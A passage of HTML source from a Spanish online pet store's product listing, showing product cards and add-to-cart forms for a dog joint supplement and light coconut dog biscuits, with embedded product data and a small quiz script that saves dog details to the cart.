mes&quot;,&quot;description&quot;:&quot;&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Frecuencia&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Entrega cada mes&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;fixed_amount&quot;,&quot;value&quot;:0}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}}],&quot;app_id&quot;:&quot;5284869&quot;}],&quot;content&quot;:&quot;\u003cp\u003eUna mezcla de vitaminas que cuida las articulaciones de tu perro, mezclada en una deliciosa salsa que puedes verter sobre sus comidas. Sin estrés, sin pastillas y con resultados visibles en solo 2 semanas.\u003cbr\u003e\u003c\/p\u003e&quot;}"
    class="product-card">

    
    
    
    
    
    
        
    
        
    
        
    
        
    

    
    <div class="product-card__image">

        
        <a
            class="product-card__image-link"
            href="/products/suplemento-mobility-care"></a>

        
        <img
            src="//www.barkyn.es/cdn/shop/files/PPSupplementMobility_1000x.png?v=1763641370"
            alt="Suplemento Mobility Care"
            loading="lazy"/>

        
        <button
            class="product-card__quick-add button button--secondary"
            type="button"
            data-ref="quickAddTrigger"
            data-variant-id="42976713080963">
            <span class="product-card__quick-add__label">
                Añadir
            </span>
            


    <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
      <circle cx="9.5" cy="9.5" r="9.5" fill="#474767"/>
      <path d="M5.84634 9.46787L13.154 9.53101M9.46791 13.154L9.53104 5.84631" stroke="#F7F4F0" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg>

  

        </button>
    </div>

    
    <div class="product-card__content">

        
        

        
        <a
            href="/products/suplemento-mobility-care"
            class="product-card__title-link">

            
            <span class="product-card__title">
                Suplemento Mobility Care
            </span>
        </a>

        
        <div class="product-card__prices">

            
            <span class="product-card__price product-card__price--normal">
                
                    €19,99
                
            </span>

            
            
                <span class="product-card__price product-card__price--compare">
                    €24,99
                </span>
            
        </div>
    </div>

    
    <div
    class="product-quick-add"
    data-ref="quickAdd">
    <div class="product-quick-add__inner">
    

        
        <div class="product-quick-add__image">
            <img
                src="//www.barkyn.es/cdn/shop/files/PPSupplementMobility_400x.png?v=1763641370"
                alt="Suplemento Mobility Care"
                loading="lazy"/>
        </div>

        
        <div class="product-quick-add__information">

            
            <div class="product-quick-add__header-container">

                
                <h6 class="product-quick-add__header">
                    Suplemento Mobility Care
                </h6>

                
                <button
                    type="button"
                    data-ref="quickAddClose"
                    class="product-quick-add__close"
                    aria-label="Close Quick Add">
                    


    <svg class="icon icon--close" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M9.34342 9.88735C9.49362 10.0375 9.73715 10.0375 9.88735 9.88735C10.0375 9.73715 10.0376 9.49362 9.88735 9.34342L5.54393 5L9.88735 0.656579C10.0376 0.506378 10.0376 0.262853 9.88735 0.112651C9.73715 -0.0375504 9.49362 -0.0375504 9.34342 0.112651L5 4.45607L0.65658 0.112652C0.506378 -0.03755 0.262853 -0.03755 0.112651 0.112652C-0.0375504 0.262853 -0.0375504 0.506378 0.112651 0.65658L4.45607 5L0.112651 9.34342C-0.0375504 9.49362 -0.0375504 9.73715 0.112651 9.88735C0.262853 10.0376 0.506378 10.0376 0.65658 9.88735L5 5.54393L9.34342 9.88735Z" fill="black"/>
    </svg>

  

                </button>
            </div>

            
            <p class="product-quick-add__description">
                Una mezcla de vitaminas que cuida las articulaciones de tu perro, mezclada en una deliciosa salsa que puedes verter sobre sus comidas. Sin estrés, sin pastillas y con resultados visibles en solo 2 semanas.
            </p>

            













  <product-form
    class="product-form"
    product="{&quot;id&quot;:7790857191555,&quot;title&quot;:&quot;Suplemento Mobility Care&quot;,&quot;handle&quot;:&quot;suplemento-mobility-care&quot;,&quot;description&quot;:&quot;\u003cp\u003eUna mezcla de vitaminas que cuida las articulaciones de tu perro, mezclada en una deliciosa salsa que puedes verter sobre sus comidas. Sin estrés, sin pastillas y con resultados visibles en solo 2 semanas.\u003cbr\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2025-11-21T15:07:05+00:00&quot;,&quot;created_at&quot;:&quot;2022-11-10T17:26:43+00:00&quot;,&quot;vendor&quot;:&quot;Barkyn Store&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[&quot;composed&quot;],&quot;price&quot;:1999,&quot;price_min&quot;:1999,&quot;price_max&quot;:1999,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:2499,&quot;compare_at_price_min&quot;:2499,&quot;compare_at_price_max&quot;:2499,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:42976713080963,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SUPPL-BSTHJ-MOBILITY&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Suplemento Mobility Care&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:1999,&quot;weight&quot;:120,&quot;compare_at_price&quot;:2499,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;5600728280217&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:1999}],&quot;price&quot;:1999,&quot;compare_at_price&quot;:1999,&quot;per_delivery_price&quot;:1999,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}}],&quot;images&quot;:[&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/PPSupplementMobility.png?v=1763641370&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ES-PPMobility2.png?v=1763641404&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ES-PPsupplementMobility3.png?v=1763641404&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ESSupplementMobility5.png?v=1763641392&quot;],&quot;featured_image&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/PPSupplementMobility.png?v=1763641370&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:66867977060725,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/PPSupplementMobility.png?v=1763641370&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/PPSupplementMobility.png?v=1763641370&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:66867979780469,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ES-PPMobility2.png?v=1763641404&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ES-PPMobility2.png?v=1763641404&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:66867979452789,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ES-PPsupplementMobility3.png?v=1763641404&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ES-PPsupplementMobility3.png?v=1763641404&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:66867979813237,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ESSupplementMobility5.png?v=1763641392&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/ESSupplementMobility5.png?v=1763641392&quot;,&quot;width&quot;:1080}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[{&quot;id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;,&quot;name&quot;:&quot;Plan&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Frecuencia&quot;,&quot;position&quot;:1,&quot;values&quot;:[&quot;Entrega cada mes&quot;]}],&quot;selling_plans&quot;:[{&quot;id&quot;:710722421109,&quot;name&quot;:&quot;Entrega cada mes&quot;,&quot;description&quot;:&quot;&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Frecuencia&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Entrega cada mes&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;fixed_amount&quot;,&quot;value&quot;:0}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}}],&quot;app_id&quot;:&quot;5284869&quot;}],&quot;content&quot;:&quot;\u003cp\u003eUna mezcla de vitaminas que cuida las articulaciones de tu perro, mezclada en una deliciosa salsa que puedes verter sobre sus comidas. Sin estrés, sin pastillas y con resultados visibles en solo 2 semanas.\u003cbr\u003e\u003c\/p\u003e&quot;}"
    default-variant="{&quot;id&quot;:42976713080963,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SUPPL-BSTHJ-MOBILITY&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Suplemento Mobility Care&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:1999,&quot;weight&quot;:120,&quot;compare_at_price&quot;:2499,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;5600728280217&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:1999}],&quot;price&quot;:1999,&quot;compare_at_price&quot;:1999,&quot;per_delivery_price&quot;:1999,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}}"
  >
    
    

    
    
    

    
    
    

    
    
    

    
    <div class="product-form__actions" data-ref="actions">
      
      
      












<quantity-selector
    
    class="quantity "
    data-ref="quantitySelector"
    data-variant="7790857191555"
    min="1"
    max="9999"
    value="1">

    
    <div class="quantity__label">
        Cantidad:
    </div>

    
    <input
        
        class="quantity__input"
        min="1"
        max="9999"
        type="number"
        value="1"
        data-ref="input">

    
	<button
        class="quantity__button"
        data-ref="decreaseButton"
        aria-label="Decrease Quantity"
        type="button">
        


    <svg class="icon icon--minus" role="presentation" viewBox="0 0 16 2">
      <path d="M1,1 L15,1" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg>

  

    </button>

    
    <button
        class="quantity__button"
        data-ref="increaseButton"
        aria-label="Increase Quantity"
        type="button">
        


    <svg class="icon icon--plus" role="presentation" viewBox="0 0 16 16">
      <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
          <path d="M8,1 L8,15"></path>
          <path d="M1,8 L15,8"></path>
      </g>
    </svg>

  

    </button>
</quantity-selector>


        <span class="ritual-price ritual-page-amount" data-ref="addToCartPrice" style="font-weight: 700; margin: 0 5px 0 10px;">
          €19,99
        </span>


        <span style="text-decoration: line-through; color: #999; font-weight: 300">
            €24,99
        </span>
      
<input
        type="hidden"
        name="purchase_option"
        value="onetime"
        data-ref="purchaseOption"
      />

      
      

      
      

      

      
      
      <input
        type="hidden"
        value=""
        class="add-to-plan-customer"
      >

      
      
      

      

      
      
      

      
      <button
        data-ref="submitButton"
        class="product-form__submit  button button--primary "
        type="button"
      >
        <span class="product-form__submit__available">
          
          
            <span
              
            >Añadir a la cesta
            </span>
            
          
        </span>
        <span class="product-form__submit__unavailable">
          Agotado
        </span>
      </button>
    </div>

    
    <div class="product-form__error" data-ref="error">
      
      <div class="product-form__error-message" data-ref="errorMessage"></div>
    </div>
    
    

    
    
  </product-form>


<link href="//www.barkyn.es/cdn/shop/t/4/assets/component-loading-spinner.css?43130" rel="stylesheet" type="text/css" media="all" />

<script>
    const quiz = {
        title: {
            singular: "Cuéntanos más sobre tu perro",
            plural: "Cuéntanos más sobre tus perros"
        },
        questions: [{
                    key: "weight",
                    type: "number",
                    label: "{{ dog_name }} - peso",
                    title: {
                        singular: "¿Cuánto pesa tu perro?",
                        plural: " ¿Cuánto pesan tus perros?"
                    },
                    answers: [],
                    combine:true,
                },{
                    key: "concerns",
                    type: "checkbox",
                    label: "",
                    title: {
                        singular: "¿Qué te gustaría mejorar en {{ dog_name }}?",
                        plural: ""
                    },
                    answers: ["Mal aliento ","Pérdida de pelo ","Movilidad y articulaciones ","Apetito ","Fuerza y brillo del pelo ","Irritación de la piel ","Digestión sensible ","Sobrepeso","Nada"],
                    combine:false,
                }],
        messages: {
            success: " ✅ ¡Gracias por explicarnos más cosas sobre tu perro!",
            error: " ✅ ¡Gracias por explicarnos más cosas sobre tu perro!"
        },
        navigations: {back: "Atrás",next: "Siguiente",submit: "Enviar"}
    };
     const quiz_json = JSON.stringify(quiz);
     const quiz_attributes = 'attributes[Checkout Quiz]=' + quiz_json;
     jQuery.post(window.Shopify.routes.root + 'cart/update.js', quiz_attributes);
  </script>
</div>
    </div>
</div>

</product-card>


          

            
            
            






<product-card
    product="{&quot;id&quot;:7790858109059,&quot;title&quot;:&quot;Galletas light de carne y coco&quot;,&quot;handle&quot;:&quot;galletas-light-naturales-con-carne-y-coco&quot;,&quot;description&quot;:&quot;\u003cp\u003e Galletas ligeras de coco con pocas calorías.\u003cbr\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2025-10-14T13:55:22+01:00&quot;,&quot;created_at&quot;:&quot;2022-11-10T17:28:09+00:00&quot;,&quot;vendor&quot;:&quot;Barkyn Store&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[&quot;simple&quot;,&quot;UPSELL_SNACK&quot;],&quot;price&quot;:239,&quot;price_min&quot;:239,&quot;price_max&quot;:239,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:42976716292227,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SNACK-BARKLCFTC&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Galletas light de carne y coco&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:239,&quot;weight&quot;:60,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;5600728280118&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:239}],&quot;price&quot;:239,&quot;compare_at_price&quot;:239,&quot;per_delivery_price&quot;:239,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}}],&quot;images&quot;:[&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/08.png?v=1701164737&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/DSC02623.jpg?v=1701164737&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/ezgif-2-2a259217f9_dd8ff55b-8ea2-4630-b0fe-80b26259aa54.gif?v=1701164737&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/WEB_Barkyn53664-_1_800x_8122c177-21e5-432c-bbba-42feb4aa105b.png?v=1701164737&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/DSC02697-copy-_2.png?v=1701164737&quot;],&quot;featured_image&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/08.png?v=1701164737&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:48014219510097,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/08.png?v=1701164737&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/08.png?v=1701164737&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:&quot;Biscotti light al cocco - Barkyn Store&quot;,&quot;id&quot;:30466911535235,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:2.0,&quot;height&quot;:720,&quot;width&quot;:1440,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/DSC02623.jpg?v=1701164737&quot;},&quot;aspect_ratio&quot;:2.0,&quot;height&quot;:720,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/DSC02623.jpg?v=1701164737&quot;,&quot;width&quot;:1440},{&quot;alt&quot;:&quot;Biscotti light al cocco - Barkyn Store&quot;,&quot;id&quot;:30466911568003,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:800,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/ezgif-2-2a259217f9_dd8ff55b-8ea2-4630-b0fe-80b26259aa54.gif?v=1701164737&quot;},&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/ezgif-2-2a259217f9_dd8ff55b-8ea2-4630-b0fe-80b26259aa54.gif?v=1701164737&quot;,&quot;width&quot;:1200},{&quot;alt&quot;:&quot;Biscotti light al cocco - Barkyn Store&quot;,&quot;id&quot;:30466911600771,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/WEB_Barkyn53664-_1_800x_8122c177-21e5-432c-bbba-42feb4aa105b.png?v=1701164737&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/WEB_Barkyn53664-_1_800x_8122c177-21e5-432c-bbba-42feb4aa105b.png?v=1701164737&quot;,&quot;width&quot;:800},{&quot;alt&quot;:&quot;Biscotti light al cocco - Barkyn Store&quot;,&quot;id&quot;:30466911633539,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:801,&quot;width&quot;:801,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/DSC02697-copy-_2.png?v=1701164737&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:801,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/DSC02697-copy-_2.png?v=1701164737&quot;,&quot;width&quot;:801}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[{&quot;id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;,&quot;name&quot;:&quot;Plan&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Frecuencia&quot;,&quot;position&quot;:1,&quot;values&quot;:[&quot;Entrega cada mes&quot;]}],&quot;selling_plans&quot;:[{&quot;id&quot;:710722421109,&quot;name&quot;:&quot;Entrega cada mes&quot;,&quot;description&quot;:&quot;&quot;,&quot;options&quot;:[{&quot;name&quot;:&quot;Frecuencia&quot;,&quot;position&quot;:1,&quot;value&quot;:&quot;Entrega cada mes&quot;}],&quot;recurring_deliveries&quot;:true,&quot;price_adjustments&quot;:[{&quot;order_count&quot;:null,&quot;position&quot;:1,&quot;value_type&quot;:&quot;fixed_amount&quot;,&quot;value&quot;:0}],&quot;checkout_charge&quot;:{&quot;value_type&quot;:&quot;percentage&quot;,&quot;value&quot;:100}}],&quot;app_id&quot;:&quot;5284869&quot;}],&quot;content&quot;:&quot;\u003cp\u003e Galletas ligeras de coco con pocas calorías.\u003cbr\u003e\u003c\/p\u003e&quot;}"
    class="product-card">

    
    
    
    
    
    
        
    
        
    
        
    
        
    
        
    

    
    <div class="product-card__image">

        
        <a
            class="product-card__image-link"
            href="/products/galletas-light-naturales-con-carne-y-coco"></a>

        
        <img
            src="//www.barkyn.es/cdn/shop/files/08_1000x.png?v=1701164737"
            alt="Galletas light de carne y coco"
            loading="lazy"/>

        
        <button
            class="product-card__quick-add button button--secondary"
            type="button"
            data-ref="quickAddTrigger"
            data-variant-id="42976716292227">
            <span class="product-card__quick-add__label">
                Añadir
            </span>
            


    <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
      <circle cx="9.5" cy="9.5" r="9.5" fill="#474767"/>
      <path d="M5.84634 9.46787L13.154 9.53101M9.46791 13.154L9.53104 5.84631" stroke="#F7F4F0" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg>

  

        </button>
    </div>

    
    <div class="product-card__content">

        
        

        
        <a
            href="/products/galletas-light-naturales-con-carne-y-coco"
            class="product-card__title-link">

            
            <span class="product-card__title">
                Galletas light de carne y coco
            </span>
        </a>

        
        <div class="product-card__prices">

            
            <span class="product-card__price product-card__price--normal">
                
                    €2,39
                
            </span>

            
            
        </div>
    </div>

    
    <div
    class="product-quick-add"
    data-ref="quickAdd">
    <div class="product-quick-add__inner">
    

        
        <div class="product-quick-add__image">
            <img
                src="//www.barkyn.es/cdn/shop/files/08_400x.png?v=1701164737"
                alt="Galletas light de carne y coco"
                loading="lazy"/>
        </div>

        
        <div class="product-quick-add__information">

            
            <div class="product-quick-add__header-container">

                
                <h6 class="product-quick-add__header">
                    Galletas light de carne y coco
                </h6>

                
                <button
                    type="button"
                    data-ref="quickAddClose"
                    class="product-quick-add__close"
                    aria-label="Close Quick Add">
                    


    <svg class="icon icon--close" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M9.34342 9.88735C9.49362 10.0375 9.73715 10.0375 9.88735 9.88735C10.0375 9.73715 10.0376 9.49362 9.88735 9.34342L5.54393 5L9.88735 0.656579C10.0376 0.506378 10.0376 0.262853 9.88735 0.112651C9.73715 -0.0375504 9.49362 -0.0375504 9.34342 0.112651L5 4.45607L0.65658 0.112652C0.506378 -0.03755 0.262853 -0.03755 0.112651 0.112652C-0.0375504 0.262853 -0.0375504 0.506378 0.112651 0.65658L4.45607 5L0.112651 9.34342C-0.0375504 9.49362 -0.0375504 9.73715 0.112651 9.88735C0.262853 10.0376 0.506378 10.0376 0.65658 9.88735L5 5.54393L9.34342 9.88735Z" fill="black"/>
    </svg>

  

                </button>
            </div>

            
            <p class="product-quick-add__description">
                 Galletas ligeras de coco con pocas calorías.
            </p>

            













  <product-form
    class="product-form"
    product="{&quot;id&quot;:7790858109059,&quot;title&quot;:&quot;Galletas light de carne y coco&quot;,&quot;handle&quot;:&quot;galletas-light-naturales-con-carne-y-coco&quot;,&quot;description&quot;:&quot;\u003cp\u003e Galletas ligeras de coco con pocas calorías.\u003cbr\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2025-10-14T13:55:22+01:00&quot;,&quot;created_at&quot;:&quot;2022-11-10T17:28:09+00:00&quot;,&quot;vendor&quot;:&quot;Barkyn Store&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[&quot;simple&quot;,&quot;UPSELL_SNACK&quot;],&quot;price&quot;:239,&quot;price_min&quot;:239,&quot;price_max&quot;:239,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:42976716292227,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SNACK-BARKLCFTC&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Galletas light de carne y coco&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:239,&quot;weight&quot;:60,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;5600728280118&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[{&quot;price_adjustments&quot;:[{&quot;position&quot;:1,&quot;price&quot;:239}],&quot;price&quot;:239,&quot;compare_at_price&quot;:239,&quot;per_delivery_price&quot;:239,&quot;selling_plan_id&quot;:710722421109,&quot;selling_plan_group_id&quot;:&quot;a1838a78c17fdf58d0dd0ed6e2f95ce0c18360d2&quot;}],&quot;quantity_rule&quot;:{&quot;min&quot;:1,&quot;max&quot;:null,&quot;increment&quot;:1}}],&quot;images&quot;:[&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/08.png?v=1701164737&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/DSC02623.jpg?v=1701164737&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/ezgif-2-2a259217f9_dd8ff55b-8ea2-4630-b0fe-80b26259aa54.gif?v=1701164737&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/WEB_Barkyn53664-_1_800x_8122c177-21e5-432c-bbba-42feb4aa105b.png?v=1701164737&quot;,&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/DSC02697-copy-_2.png?v=1701164737&quot;],&quot;featured_image&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/08.png?v=1701164737&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:48014219510097,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/08.png?v=1701164737&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/files\/08.png?v=1701164737&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:&quot;Biscotti light al cocco - Barkyn Store&quot;,&quot;id&quot;:30466911535235,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:2.0,&quot;height&quot;:720,&quot;width&quot;:1440,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/DSC02623.jpg?v=1701164737&quot;},&quot;aspect_ratio&quot;:2.0,&quot;height&quot;:720,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.barkyn.es\/cdn\/shop\/products\/DSC02623.jpg?v=1701164737&quot;,&quot;width&quot;:1440},{&quot;alt&quot;:&quot;Biscotti light al cocco - Barkyn 